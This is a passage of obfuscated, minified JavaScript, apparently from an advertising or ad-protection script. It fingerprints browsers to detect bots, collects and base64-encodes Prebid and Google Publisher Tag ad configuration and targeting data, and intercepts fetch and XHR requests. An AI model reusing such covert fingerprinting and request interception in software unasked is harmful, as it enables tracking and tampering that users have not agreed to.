RH(-0x2,F2(0x571));return B0[F2(0x2e9)]();},'mimeTypesConsistent':function(){const F3=av;if(void 0x0===navigator[F3(0x100d)])throw new RH(-0x1,F3(0x10c2));for(var B0=navigator[F3(0x100d)],B1=Object[F3(0x9c3)](B0)===MimeTypeArray[F3(0xe3c)],B2=0x0;B2<B0[F3(0x7fc)];B2++)B1&&(B1=Object[F3(0x9c3)](B0[B2])===MimeType[F3(0xe3c)]);return B1;},'evalLength':function(){const F4=av;return eval[F4(0x2e9)]()[F4(0x7fc)];},'webGL':function(){const F5=av;var B0=document[F5(0x1046)](F5(0x8d8));if(F5(0x29b)!=typeof B0[F5(0x7e0)])throw new RH(-0x2,F5(0xc28));var B1=B0[F5(0x7e0)](F5(0x4c5));if(null===B1)throw new RH(-0x4,F5(0x807));if(F5(0x29b)!=typeof B1[F5(0x1092)])throw new RH(-0x2,F5(0x490));return{'vendor':B1[F5(0x1092)](B1[F5(0xc71)]),'renderer':B1[F5(0x1092)](B1[F5(0x6c6)])};},'webDriver':function(){const F6=av;if(null==navigator[F6(0x8a2)])throw new RH(-0x1,F6(0x91a));return navigator[F6(0x8a2)];},'languages':function(){const F7=av;var B0,B1=navigator,B2=[],B3=B1[F7(0x526)]||B1[F7(0xf60)]||B1[F7(0xe54)]||B1[F7(0xe7c)];if(void 0x0!==B3&&B2[F7(0xa16)]([B3]),Array[F7(0xa32)](B1[F7(0x9a2)]))F7(0x205)===RX()&&RG([!(F7(0x52e)in(B0=window)),F7(0x40c)in B0,''+B0[F7(0x1097)]==F7(0x665),''+B0[F7(0x8aa)]==F7(0x3c5)])>=0x3||B2[F7(0xa16)](B1[F7(0x9a2)]);else{if(F7(0x472)==typeof B1[F7(0x9a2)]){var B4=B1[F7(0x9a2)];B4&&B2[F7(0xa16)](B4[F7(0x7cf)](','));}}return B2;},'notificationPermissions':function(){return Rm(this,void 0x0,void 0x0,function(){var B0,B1;return Ro(this,function(B2){const F8=a2v;switch(B2[F8(0x455)]){case 0x0:if(void 0x0===window[F8(0x6a9)])throw new RH(-0x1,F8(0x822));if(void 0x0===navigator[F8(0xf1f)])throw new RH(-0x1,F8(0xbf7));if(F8(0x29b)!=typeof(B0=navigator[F8(0xf1f)])[F8(0xcd7)])throw new RH(-0x2,F8(0x690));B2[F8(0x455)]=0x1;case 0x1:return B2[F8(0x607)][F8(0xa16)]([0x1,0x3,,0x4]),[0x4,B0[F8(0xcd7)]({'name':F8(0x27d)})];case 0x2:return B1=B2[F8(0xa2f)](),[0x2,F8(0x31b)===window[F8(0x6a9)][F8(0x7d9)]&&F8(0x9bc)===B1[F8(0xb1b)]];case 0x3:throw B2[F8(0xa2f)](),new RH(-0x3,F8(0xa4b));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const F9=av;if(void 0x0===document[F9(0x3d5)])throw new RH(-0x1,F9(0xf08));var B0=document[F9(0x3d5)];if(F9(0x29b)!=typeof B0[F9(0x6cf)])throw new RH(-0x2,F9(0xc20));return B0[F9(0x6cf)]();},'functionBind':function(){const FE=av;if(void 0x0===Function[FE(0xe3c)][FE(0x262)])throw new RH(-0x2,FE(0x6de));return Function[FE(0xe3c)][FE(0x262)][FE(0x2e9)]();},'process':function(){const Fv=av;var B0=window[Fv(0xc9c)],B1=Fv(0x757);if(void 0x0===B0)throw new RH(-0x1,''[Fv(0x9fa)](B1,Fv(0xa8e)));if(B0&&Fv(0x249)!=typeof B0)throw new RH(-0x3,''[Fv(0x9fa)](B1,Fv(0x4d7)));return B0;},'distinctiveProps':function(){const FR=av;var B0,B1,B2=((B0={})[FR(0xa70)]={'window':[FR(0xa70)]},B0[FR(0x5a7)]={'window':[FR(0xa9e)]},B0[FR(0x824)]={'window':[FR(0x2e2)]},B0[FR(0x705)]={'window':[FR(0xfdf)]},B0[FR(0xcbb)]={'window':[FR(0xaee)]},B0[FR(0xc8a)]={'window':[FR(0xc8a)]},B0[FR(0x44e)]={'window':[FR(0xb10),FR(0x553)]},B0[FR(0xc99)]={'window':[FR(0x105a)]},B0[Rl]={'window':[FR(0xcea),FR(0x2aa)]},B0[FR(0x66c)]={'window':[FR(0x989)]},B0[RK]={'window':[FR(0xfd7),FR(0x74d),FR(0x45b),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[FR(0x2bc),FR(0x64d),FR(0x230)]},B0[FR(0x7d3)]={'window':[FR(0x10d2)]},B0[FR(0x8a2)]={'window':[FR(0x8a2),FR(0xe07),FR(0xad1),FR(0xe4e),FR(0x9b5),FR(0x8ca),FR(0xe92)],'document':[FR(0x21d),FR(0xf01),FR(0xf5d),FR(0x8af),FR(0xc92),FR(0x530),FR(0x214),FR(0x21d),FR(0xff5),FR(0x4b4),FR(0x726),FR(0xbc9),FR(0x8eb),FR(0x858)]},B0[RF]={'window':[FR(0x322),FR(0x50c)]},B0),B3={},B4=Rc(window),B5=[];for(B1 in(void 0x0!==window[FR(0x9f9)]&&(B5=Rc(window[FR(0x9f9)])),B2)){var B6=B2[B1];if(void 0x0!==B6){var B7=void 0x0!==B6[FR(0xfd1)]&&RV[FR(0x917)](void 0x0,Rw([B4],B6[FR(0xfd1)],!0x1)),B8=!(void 0x0===B6[FR(0x9f9)]||!B5[FR(0x7fc)])&&RV[FR(0x917)](void 0x0,Rw([B5],B6[FR(0x9f9)],!0x1));B3[B1]=B7||B8;}}return B3;}},RJ=(function(){const Fb=av;function B0(){const FB=a2v;this[FB(0xc96)]=void 0x0,this[FB(0x881)]=void 0x0;}return B0[Fb(0xe3c)][Fb(0x28f)]=function(){const Fn=Fb;return this[Fn(0xc96)];},B0[Fb(0xe3c)][Fb(0x109c)]=function(){const Fi=Fb;return this[Fi(0x881)];},B0[Fb(0xe3c)][Fb(0x9c7)]=function(){const Fg=Fb;if(void 0x0===this[Fg(0xc96)])throw new Error(Fg(0x1d7));var B1=function(B4,B5){const Fu=Fg;var B6={},B7={'bot':!0x1};for(var B8 in B5){var B9=(0x0,B5[B8])(B4),BE={'bot':!0x1};Fu(0x472)==typeof B9?BE={'bot':!0x0,'botKind':B9}:B9&&(BE={'bot':!0x0,'botKind':RN}),B6[B8]=BE,BE[Fu(0x7bd)]&&(B7=BE);}return[B6,B7];}(this[Fg(0xc96)],RZ),B2=B1[0x0],B3=B1[0x1];return this[Fg(0x881)]=B2,B3;},B0[Fb(0xe3c)][Fb(0x439)]=function(){return Rm(this,void 0x0,void 0x0,function(){var B1;return Ro(this,function(B2){const FM=a2v;switch(B2[FM(0x455)]){case 0x0:return B1=this,[0x4,RQ(RU)];case 0x1:return B1[FM(0xc96)]=B2[FM(0xa2f)](),[0x2,this[FM(0xc96)]];}});});},B0;}());const RY=async()=>{const Fy=av;try{if(B0=navigator[Fy(0x8ec)],Boolean(B0)&&function(){const FL=Fy;if(RS instanceof RegExp)return RS;try{RS=new RegExp(FL(0x679),'i');}catch(B1){RS=Rq;}return RS;}()[Fy(0xabc)](B0))return E7['A'][Fy(0xf99)](Fy(0x291)[Fy(0x9fa)](navigator[Fy(0x8ec)])),!0x0;try{const B1=function(B4){const Fr=Fy;var B5=(void 0x0===B4?{}:B4)[Fr(0xd33)],B6=void 0x0===B5||B5;return Rm(this,void 0x0,void 0x0,function(){var B7;return Ro(this,function(B8){const FW=a2v;switch(B8[FW(0x455)]){case 0x0:return B6&&(function(){const Fx=FW;if(!(window[Fx(0xce0)]||Math[Fx(0x760)]()>=0.001))try{var B9=new XMLHttpRequest();B9[Fx(0x381)](Fx(0x9e9),Fx(0x8a1)[Fx(0x9fa)](Fx(0x1038),Fx(0x379)),!0x0),B9[Fx(0xd48)]();}catch(BE){console[Fx(0xb82)](BE);}}()),[0x4,(B7=new RJ())[FW(0x439)]()];case 0x1:return B8[FW(0xa2f)](),[0x2,B7];}});});}({'monitoring':!0x1})[Fy(0x818)](B4=>B4[Fy(0x9c7)]()),B2=(0x0,E8['c'])((B4,B5)=>setTimeout(()=>B5(new Error(Fy(0xfe3))),0x64)),B3=await Promise[Fy(0xaf8)]([B1,B2]);if(B3&&B3[Fy(0x7bd)])return E7['A'][Fy(0xf99)](Fy(0xa31)[Fy(0x9fa)](B3[Fy(0x94e)])),!0x0;}catch(B4){return E7['A'][Fy(0xf99)](Fy(0x85a),B4),!0x1;}}catch(B5){return E7['A'][Fy(0xf99)](Fy(0xdca),B5),E7['A'][Fy(0xb82)](B5,Fy(0x5a5)),!0x1;}var B0;return!!navigator[Fy(0x8ec)][Fy(0xe00)](Fy(0x331));};async function Rs(B0){const FD=av,B1=await fetch((0x0,E3['Wq'])({'protectUrlContext':B0,'url':''[FD(0x9fa)](E0['A'][FD(0xa2d)],FD(0xc1f)),'endpoint':E0['A'][FD(0xa2d)]}));return await B1[FD(0xf33)]();}var Rd=R(0x10b1);function RP(B0){const Fp=av;if(Array[Fp(0xa32)](B0)){const B1=B0[Fp(0xc03)](RP);return B1[Fp(0x7fc)]>0x0&&Fp(0x472)==typeof B1[0x0]?B1[Fp(0x57d)]((B2,B3)=>String(B2)[Fp(0x504)](String(B3),void 0x0,{'numeric':!0x0,'sensitivity':Fp(0xf35)})):B1;}if(B0&&Fp(0x249)==typeof B0&&null!==B0){const B2=Object[Fp(0xdfe)](B0)[Fp(0x57d)](),B3={};for(const B4 of B2)B3[B4]=RP(B0[B4]);return B3;}return B0;}var RO=R(0x10be);window[av(0xfba)]=!0x1,window[av(0xfba)]=!0x0;var Rj=R(0x1c09),RC=R(0xe8e);window[av(0xfba)]=!0x1,window[av(0xfba)]=!0x0;const RT={'version':av(0x907),'originalHostname':window[av(0x97e)][av(0x5b1)],'configIndex':0x0};(B0=>{const FS=av;var B1,B2;if(Ra['A'][FS(0x439)](),!0x1!==(0x0,RO['aX'])())try{!(function(){const Fa=FS,B5=Fa(0xdbc)[Fa(0x9fa)](Fa(0x1093),Fa(0xa99)),B6=document[Fa(0x1046)](Fa(0x1d5));B6[Fa(0xb8c)]=B5,document[Fa(0x3a0)][Fa(0x426)](B6);}());}catch(B5){}ED['A'][FS(0x439)](window);const B3=null===(B1=document[FS(0x3d3)])||void 0x0===B1?void 0x0:B1[FS(0x1079)](FS(0x25f));if(B3)window[FS(0x4f5)]('r_'+B3,'*');else{var B4;const B6=null===(B4=document[FS(0x3d3)])||void 0x0===B4?void 0x0:B4[FS(0x1079)](FS(0x885));B6&&window[FS(0x4f5)](B6,'*');}if(null===(B2=document[FS(0x3d3)])||void 0x0===B2||B2[FS(0x6d5)](),(function(){const Fq=FS;let B7=arguments[Fq(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var B8;if(Fq(0xc73)===location[Fq(0xbc8)]&&(location[Fq(0xbc8)]='',E1['A'][Fq(0x8ad)](Fq(0x988),null!==(B8=prompt())&&void 0x0!==B8?B8:'',!0x1)),null===document[Fq(0x3d3)])return!0x1;const B9=function(BE,Bv,BR){const FI=Fq;let BB=arguments[FI(0x7fc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Bb=(Bn=BR)?new URL(Bn[FI(0x597)](FI(0xb51))?Bn:FI(0xb53)[FI(0x9fa)](Bn)):null;var Bn;if(!Bb)return null;const Bi=function(Bu,BM){const Fm=FI;let By=BM[Fm(0x1079)](Fm(0x568))||BM[Fm(0x1079)](Fm(0x309));if(null===By)throw new Error(Fm(0x38a));return By=By[Fm(0x597)]('//')?Bu[Fm(0x647)]+By:By,new URL(By,Bu[Fm(0xf0f)]);}(BE,Bv);if(Bi[FI(0x5b1)]===Bb[FI(0x5b1)]&&Bi[FI(0x613)]===Bb[FI(0x613)])return null;Bi[FI(0x387)]=Bb[FI(0x387)],Bi[FI(0x647)]=/localhost|127.0.0.1/[FI(0xabc)](Bb[FI(0x387)])?FI(0xade):FI(0xeb2),Bb[FI(0x613)]&&(Bi[FI(0x613)]=Bb[FI(0x613)]),Object[FI(0x74e)](BB)[FI(0x336)](Bu=>{const Fo=FI;let [BM,By]=Bu;Bi[Fo(0x36f)][Fo(0x8ad)](BM,By);});const Bg=(0x0,vO['R0'])(Bv);return Bg[FI(0x5af)](FI(0x309),Bi[FI(0xf0f)]),Bg;}(location,document[Fq(0x3d3)],E1['A'][Fq(0x9e9)](Fq(0x988),!0x1),B7);return!!B9&&(document[Fq(0x3d3)][Fq(0xb96)]?(0x0,vO['WH'])(B9,document[Fq(0x3d3)]):(0x0,vO['qj'])(B9),document[Fq(0x3d3)][Fq(0x6d5)](),console[Fq(0xf06)](Fq(0x86c)),!0x0);}({'essential':''})))throw new Error(FS(0x9cd));try{window[FS(0xb4c)](new CustomEvent(FS(0x3d6)));}catch(B7){}return Rp[FS(0x59a)](FS(0x25f))?(window[FS(0x2bb)]=E0['A'][FS(0x9a8)],(B8=>{const Fw=FS;window[Fw(0x39f)](Fw(0x24b),B9=>{const FA=Fw;B9[FA(0x256)]&&FA(0x72d)===B9[FA(0x256)][FA(0x804)]&&vY(B8,B9[FA(0x256)][FA(0xc2c)],B9[FA(0x256)][FA(0xab5)]);});})(B0),E7['A'][FS(0xb33)](B0),E7['A'][FS(0xf99)](FS(0x9a8),E0['A'][FS(0x9a8)]),E7['A'][FS(0xf99)](FS(0x784),E0['A'][FS(0xb32)]),E7['A'][FS(0xf99)](FS(0x97e),window[FS(0x97e)][FS(0xf0f)]),E7['A'][FS(0xf99)](FS(0x248),window[FS(0xb06)][FS(0x8ec)]),E7['A'][FS(0xf99)](FS(0xd58),vh()),E7['A'][FS(0xf99)](FS(0x30b),E6['A'][FS(0xe15)]()[FS(0x2e9)]()),E0['A'][FS(0xf99)]||FS(0x929)===E1['A'][FS(0x9e9)](FS(0x103d),!0x1)?((0x0,EP['z'])((0x0,vg['i7'])(FS(0xfc3))),window[FS(0xc1a)]=E2['md'],window[FS(0x84a)]=E2['ks'],window[FS(0x3a7)]=E2['_'],window[FS(0x49b)]=B8=>(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B8,'kind':E3['MN'][FS(0x97d)],'endpoint':E0['A'][FS(0xa2d)]}),window[FS(0xd88)]=E3['sH'],window[FS(0xa08)]=E3['EW'],window[FS(0x7b3)]=B8=>v1({'_window':window,'protectUrlContext':B0,'html':B8}),window[FS(0x3a5)]=B8=>(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':B8})):(0x0,EP['z'])((0x0,vg['i7'])()),!0x0):(console[FS(0xf06)](FS(0x406)),!0x1);})(RT)&&(async B0=>{const Fl=av;try{var B1,B2,B3,B4;if(null!==(B2=(B1=window)[Fl(0xc19)])&&void 0x0!==B2||(B1[Fl(0xc19)]={}),window[Fl(0xc19)][Fl(0x906)]=!0x0,window[Fl(0xc19)][Fl(0xd65)]=function(){const FK=Fl;var BE,Bv,BR,BB,Bb,Bn,Bi,Bg,Bu,BM,By,BL,Br,BW,Bx,BD,Bp;let BS=arguments[FK(0x7fc)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Ba=JSON[FK(0xe25)](RP({'a_summary':{'gpt':{'paths':null===(BE=window[FK(0x516)])||void 0x0===BE||null===(BE=BE[FK(0x4b1)]())||void 0x0===BE||null===(BE=BE[FK(0x939)]())||void 0x0===BE?void 0x0:BE[FK(0xc03)](Bo=>Bo[FK(0xf32)]())}},'prebid':{'config':null===(Bv=window[FK(0x9e8)])||void 0x0===Bv||null===(BR=Bv[FK(0xbe1)])||void 0x0===BR?void 0x0:BR[FK(0x40d)](Bv),'userIds':null===(BB=window[FK(0x9e8)])||void 0x0===BB||null===(Bb=BB[FK(0x70d)])||void 0x0===Bb?void 0x0:Bb[FK(0x40d)](BB),'adUnits':null===(Bn=window[FK(0x9e8)])||void 0x0===Bn?void 0x0:Bn[FK(0x560)],'installedModules':null===(Bi=window[FK(0x9e8)])||void 0x0===Bi?void 0x0:Bi[FK(0xacb)],'consentMetadata':null===(Bg=window[FK(0x9e8)])||void 0x0===Bg||null===(Bu=Bg[FK(0x386)])||void 0x0===Bu?void 0x0:Bu[FK(0x40d)](Bg)},'prebid_detail':BS?{'bidResponses':null===(BM=window[FK(0x9e8)])||void 0x0===BM||null===(By=BM[FK(0xd0d)])||void 0x0===By?void 0x0:By[FK(0x40d)](BM),'events':null===(BL=window[FK(0x9e8)])||void 0x0===BL||null===(Br=BL[FK(0x56c)])||void 0x0===Br?void 0x0:Br[FK(0x40d)](BL)}:void 0x0,'gpt':{'config':null===(BW=window[FK(0x516)])||void 0x0===BW||null===(Bx=BW[FK(0xbe1)])||void 0x0===Bx?void 0x0:Bx[FK(0x40d)](BW),'pubads':{'slots':null===(BD=window[FK(0x516)])||void 0x0===BD||null===(BD=BD[FK(0x4b1)]())||void 0x0===BD||null===(BD=BD[FK(0x939)]())||void 0x0===BD?void 0x0:BD[FK(0xc03)](Bo=>({'adUnitPath':Bo[FK(0xf32)](),'attributeKeys':Bo[FK(0x729)](),'categoryExclusions':Bo[FK(0x715)](),'clickUrl':Bo[FK(0x92b)](),'slotId':Bo[FK(0x4f3)](),'sizes':Bo[FK(0x35c)](),'outOfPage':Bo[FK(0x863)](),'services':Bo[FK(0x2f8)]()[FK(0xc03)](Bw=>({'name':Bw[FK(0x2df)]()})),'targeting':Object[FK(0x7cb)](Bo[FK(0x5bd)]()[FK(0xc03)](Bw=>[Bw,Bo[FK(0xd27)](Bw)]))})),'targeting':Object[FK(0x7cb)](null===(Bp=window[FK(0x516)])||void 0x0===Bp||null===(Bp=Bp[FK(0x4b1)]())||void 0x0===Bp||null===(Bp=Bp[FK(0x5bd)]())||void 0x0===Bp?void 0x0:Bp[FK(0xc03)](Bo=>{const Fk=FK;var Bw;return[Bo,null===(Bw=window[Fk(0x516)])||void 0x0===Bw||null===(Bw=Bw[Fk(0x4b1)]())||void 0x0===Bw?void 0x0:Bw[Fk(0xd27)](Bo)];}))}}})),Bq=function(Bo){const FF=FK,Bw=new TextEncoder()[FF(0x1c1)](Bo);let BA='';for(let Bl=0x0;Bl<Bw[FF(0x7fc)];Bl++)BA+=String[FF(0xbff)](Bw[Bl]);return btoa(BA);}(Ba);try{var BI,Bm;null===(BI=(Bm=window)[FK(0x3b5)])||void 0x0===BI||BI[FK(0x40d)](Bm,Bq);}catch(Bo){}return Bq;},vd(0.01),await((async()=>{const FN=Fl,BE=RY(),Bv=E1['A'][FN(0x9e9)](FN(0xd0c));return Bv?Boolean(Bv):await BE;})())&&!Rx(location[Fl(0xf0f)])&&!E0['A'][Fl(0xf99)]&&Fl(0x929)!==E1['A'][Fl(0x9e9)](Fl(0x103d),!0x1))return vX(B0,new Map([[Fl(0x259),Fl(0xccb)]])),void E7['A'][Fl(0xf99)](Fl(0xb8b));try{Ei();}catch(BE){E7['A'][Fl(0xf99)](Fl(0x8bf)[Fl(0x9fa)](BE)),(0x0,Ev['Pf'])(BE,new URL(E0['A'][Fl(0xa2d)])[Fl(0x5b1)],async Bv=>await E7['A'][Fl(0xbae)](Fl(0x1f8),Bv));}const B5=(0x0,Rd['i'])();if(!B5)return void E7['A'][Fl(0xf99)](Fl(0x5e1));vd(B5[Fl(0xbf6)]),E7['A'][Fl(0xf99)](Fl(0xf72),B5);const B6=(window[Fl(0x97e)][Fl(0x582)]+window[Fl(0x97e)][Fl(0xbc8)])[Fl(0xe00)](Fl(0x272))||Fl(0x929)===E1['A'][Fl(0x9e9)](Fl(0x272),!0x1);if(!B5)return E7['A'][Fl(0xf99)](Fl(0x208));if(null!==(B3=null==B5?void 0x0:B5[Fl(0xf2a)])&&void 0x0!==B3&&!B3&&window[Fl(0x684)]!==window[Fl(0x274)])return E7['A'][Fl(0xf99)](Fl(0xa5b));if(!B5[Fl(0x1019)]&&!E0['A'][Fl(0xf99)]&&Fl(0x929)!==E1['A'][Fl(0x9e9)](Fl(0x103d),!0x1)&&!B6)return E7['A'][Fl(0xf99)](Fl(0xc66));E1['A'][Fl(0x850)](!!B5[Fl(0x937)]),(0x0,RD['Nq'])();const [B7,B8]=null!=B5&&B5[Fl(0x3d7)]||B6?[!0x0,!0x0]:await Promise[Fl(0xba2)]([(0x0,va['H4'])(),(0x0,va['jy'])(B5[Fl(0x904)])]);if(window[Fl(0xc19)][Fl(0x485)]=B7,(0x0,RD['B3'])(),E7['A'][Fl(0xf99)](Fl(0x51c),B7),E7['A'][Fl(0xf99)](Fl(0x9c9),B8),B5[Fl(0x548)]){const Bv=await async function(BR){const FH=Fl;try{const BB=E1['A'][FH(0x9e9)](FH(0xb23));if(BB)try{const Bn=JSON[FH(0xf96)](BB);if(Bn[FH(0xd1d)]&&Bn[FH(0xd1d)]+0x5265c00>Date[FH(0x82d)]())return Rs(BR)[FH(0x818)](Bi=>{const FQ=FH;Bi&&E1['A'][FQ(0x8ad)](FQ(0xb23),JSON[FQ(0xe25)]({...Bi,'cachedAt':Date[FQ(0x82d)]()}));}),Bn;}catch(Bi){}const Bb=await Rs(BR);return Bb&&E1['A'][FH(0x8ad)](FH(0xb23),JSON[FH(0xe25)]({...Bb,'cachedAt':Date[FH(0x82d)]()})),Bb;}catch(Bg){return E7['A'][FH(0xb82)](FH(0xecf),Bg),{'ivt':!0x1,'reason':FH(0xb82)};}}(B0);if(Bv[Fl(0xb23)])return vX(B0,new Map([[Fl(0x259),Bv[Fl(0x1c8)]],[Fl(0x94c),B7[Fl(0x2e9)]()]])),void E7['A'][Fl(0xf99)](Fl(0xe8f));}function B9(){const Fz=Fl;try{const BR=window[Fz(0x516)];return!!BR&&Fz(0xb6d)===BR[Fz(0x42e)][Fz(0x2e9)]();}catch(BB){return!0x1;}}if(vG(B0,B7,B7&&B8,null!==(B4=B5[Fl(0x1e9)])&&void 0x0!==B4&&B4),E6['A'][Fl(0xc46)]()&&setTimeout(()=>{B9()&&((BR,BB)=>{const Fh=a2v;vU(BR,Fh(0xac6),new Map([[Fh(0xf41),E0['A'][Fh(0xb32)]],[Fh(0x94c),BB[Fh(0x2e9)]()]]));})(B0,B7);},0x41b),!(0x0,vM['Gb'])(B5[Fl(0x886)])&&!Rx(location[Fl(0xf0f)]))return void E7['A'][Fl(0xf99)](Fl(0xbe0));if(B5[Fl(0x3e1)]&&(0x0,vM['oi'])(B5[Fl(0x3e1)]))return(BR=>{const Fc=Fl;vU(BR,Fc(0xd85),new Map([[Fc(0xf41),E0['A'][Fc(0xb32)]]]));})(B0),void E7['A'][Fl(0xf99)](Fl(0x89e));try{await(async(BR,BB,Bb,Bn)=>{const FV=Fl;try{var Bi,Bg;if(!(0x0,E3['Gy'])(BR))return void E7['A'][FV(0xf99)](FV(0x200));if((0x0,E5['C8'])(BR,E0['A'][FV(0xa2d)]),!Bb)return E7['A'][FV(0xf99)](FV(0x6a7)),[FV(0x5d3),FV(0x8df),FV(0x70c),FV(0xfbe)][FV(0x2b9)](Bp=>location[FV(0x5b1)][FV(0xe00)](Bp))&&(FV(0x929)===E1['A'][FV(0x9e9)](FV(0x103d),!0x1)||E0['A'][FV(0xf99)]||Math[FV(0x760)]()<0.05)&&setTimeout(()=>Ew(BR,!0x1),0x64),void(vH&&[][FV(0x2b9)](Bp=>location[FV(0x387)][FV(0x343)](Bp))&&function(Bp){const FG=FV,BS=new Set();window[FG(0xc16)](()=>{const FZ=FG;window[FZ(0x516)]&&window[FZ(0x516)][FZ(0x39b)]&&window[FZ(0x516)][FZ(0x39b)][FZ(0xa16)](()=>{const FX=FZ;window[FX(0x516)][FX(0x4b1)]()[FX(0x939)]()[FX(0xc03)](Ba=>function(Bq){const FU=FX;var BI,Bm;const Bo=null===(BI=Bq[FU(0x4f3)]())||void 0x0===BI?void 0x0:BI[FU(0x6b6)](),Bw=Bq[FU(0xf32)](),BA=Bq[FU(0x5ad)](),Bl=null===(Bm=Bq[FU(0x35c)]())||void 0x0===Bm?void 0x0:Bm[FU(0xc03)](BF=>[BF[FU(0xdf2)],BF[FU(0x41c)]]),BK=document[FU(0x496)](BA);if(!BK)return null;const Bk=function(BF){const FJ=FU;let BN='#'+BF['id'],BH=BF[FJ(0x1077)];for(;BH;){var BQ;const Bz=BH[FJ(0xa17)][FJ(0x4ee)](),Bh=BH[FJ(0x1079)]('id'),Bc=null===(BQ=BH[FJ(0x1079)](FJ(0xe17)))||void 0x0===BQ?void 0x0:BQ[FJ(0x7cf)]('\x20');BN=Bh?Bz+'#'+Bh+FJ(0xf67)+BN:Bc?Bz+'.'+Bc[FJ(0x584)]('.')+FJ(0xf67)+BN:Bz+FJ(0xf67)+BN,BH=BH[FJ(0x1077)];}return BN[FJ(0x7fc)]>0x64?BN[FJ(0x623)](BN[FJ(0x7fc)]-0x64):BN;}(BK);return{'id':Bo,'adUnitPath':Bw,'slotElementId':BA,'sizes':Bl,'selector':Bk};}(Ba))[FX(0xdbd)](Ba=>Ba&&!BS[FX(0xafa)](Ba['id']))[FX(0x336)](Ba=>{const FY=FX;BS[FY(0x101b)](Ba['id']),function(Bq,BI){const Fs=FY;vU(Bq,Fs(0x237),new Map([['id',BI['id']],[Fs(0x30c),BI[Fs(0x89a)]],[Fs(0x1b3),BI[Fs(0xd4d)]],[Fs(0x520),BI[Fs(0x520)][Fs(0xc03)](Bm=>Bm[Fs(0x584)]('x'))[Fs(0x584)]('|')],[Fs(0xc3f),BI[Fs(0xc3f)]],[Fs(0xf41),E0['A'][Fs(0xb32)]]]));}(Bp,Ba);});});},0x3e8);}(BR));const Bu=(0x0,Ri['z9'])(BB[FV(0x43e)]);if(!Bu)return void E7['A'][FV(0xf99)](FV(0x9cf));BR[FV(0x930)]=Bu[FV(0x930)];const BM=Bu[FV(0x43e)];if(E7['A'][FV(0xf99)](FV(0x104d)[FV(0x9fa)](Bu[FV(0x930)],',\x20')[FV(0x9fa)](JSON[FV(0xe25)](BM))),BM[FV(0x1013)]&&!new URL(window[FV(0x97e)][FV(0xf0f)])[FV(0x36f)][FV(0xafa)](FV(0xdf7)))return void E7['A'][FV(0xf99)](FV(0xbc3));if(BM[FV(0x49c)]&&!Bn)return void E7['A'][FV(0xf99)](FV(0xf13));E6['A'][FV(0xc46)]()&&E6['A'][FV(0xb56)]()&&(0x0,RC['Y'])(BR),[FV(0x5d3),FV(0x8df),FV(0x70c),FV(0xfbe)][FV(0x2b9)](Bp=>location[FV(0x5b1)][FV(0xe00)](Bp))&&setTimeout(()=>Ew(BR,!0x0),0x64);const By=window,BL=(0x0,EK['VS'])(BM[FV(0xa1a)]);if(RL(BR,By,BL,{'shouldHookDomContentLoadedLateListeners':!!BM[FV(0xfd2)]}),function(Bp,BS){const Fd=FV;var Ba;if(E7['A'][Fd(0xf99)](Fd(0xac5)),null!==(Ba=window[Fd(0x7a4)])&&void 0x0!==Ba&&Ba[Fd(0xdce)])return;const Bq=window[Fd(0x7a4)]||[];window[Fd(0x7a4)]={'push':Bo=>Rr(Bo),'__replaced':!0x0};for(const Bo of[...Bq][Fd(0xb92)]())Rr(Bo);const BI=Bw=>{const FP=Fd;if(FP(0xc30)===Bw[FP(0x259)]){const Bl=Bw[FP(0xb07)][0x0]instanceof Request?Bw[FP(0xb07)][0x0][FP(0xa83)]:Bw[FP(0xb07)][0x0];E7['A'][FP(0xf99)](FP(0xdaf),Bw[FP(0xb07)][0x0],FP(0x48c),(0x0,EK['pI'])(BS,Bl),FP(0x619),Bp[FP(0xc30)],Bp[FP(0xc30)][FP(0xaa5)]),(0x0,EK['pI'])(BS,Bl)?Bp[FP(0xc30)](...Bw[FP(0xb07)])[FP(0x818)](Bw[FP(0xeb5)],Bw[FP(0x965)]):Bw[FP(0x965)](...Bw[FP(0x642)]);}else{if(FP(0xe6f)===Bw[FP(0x259)]){const BK=ED['A'][FP(0x9e9)](Bp)[FP(0x7e1)][FP(0x9e9)][FP(0x40d)](Bw[FP(0xceb)]);E7['A'][FP(0xf99)](FP(0xe69),BK),(0x0,EK['pI'])(BS,BK)||Bw[FP(0x965)]();}else{if(FP(0x565)===Bw[FP(0x259)]){var BA;if(!Bw[FP(0x311)][FP(0x235)]||(null===(BA=Bw[FP(0x311)][FP(0x235)])||void 0x0===BA?void 0x0:BA[FP(0x7fc)])<0x2)return void Bw[FP(0x6d0)]();const Bk=Bw[FP(0x311)][FP(0x235)][0x1];if((0x0,EK['pI'])(BS,Bk)||Bw[FP(0x6d0)](),Bw[FP(0x311)][FP(0xcdf)])return;Bw[FP(0x311)][FP(0xcdf)]=!0x0;const BF=new XMLHttpRequest();BF[FP(0x682)]=BN=>{const FO=FP;var BH,BQ;BF[FO(0xccd)]===XMLHttpRequest[FO(0x108b)]&&Bw[FO(0x311)][FO(0x575)]&&(Bw[FO(0x311)][FO(0x575)]=!0x1,Bw[FO(0x311)][FO(0xa0e)]={'readyState':BF[FO(0xccd)],'response':BF[FO(0xf57)],'responseText':BF[FO(0x1000)],'responseType':BF[FO(0xb1c)],'responseURL':BF[FO(0x66d)],'responseXML':BF[FO(0x846)],'status':BF[FO(0xcb0)],'statusText':BF[FO(0x32f)],'upload':BF[FO(0x297)]},Object[FO(0x4d4)](BN,FO(0xa1a),{'writable':!0x1,'value':Bw[FO(0x311)]}),null===(BH=Bw[FO(0x311)])||void 0x0===BH||null===(BH=BH[FO(0x682)])||void 0x0===BH||null===(BQ=BH[FO(0x40d)])||void 0x0===BQ||BQ[FO(0x40d)](BH,Bw[FO(0x311)],BN));},BF[FP(0x3c8)]=BN=>{const Fj=FP;var 